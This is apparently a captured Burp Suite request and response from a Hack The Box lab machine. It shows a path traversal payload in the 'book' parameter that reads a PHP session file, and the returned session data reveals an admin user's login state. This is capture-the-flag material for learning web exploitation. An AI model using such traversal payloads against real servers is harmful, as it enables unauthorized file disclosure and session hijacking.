 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 106
10 Origin: http://breadcrumbs.htb
11 Connection: close
12 Referer: http://breadcrumbs.htb/php/books.php
13 Cookie: PHPSESSID=0jtpep19j3u7btl8hqg6h6vam1
14
15 book=
../../../../../../Users/www-data/Desktop/xampp/tmp/sess_paul47200b180ccd6835d25d034eeb6e6390&
method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 19:09:14 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "username|s:4:\"paul\";loggedIn|b:1;role|s:5:\"Admin\";"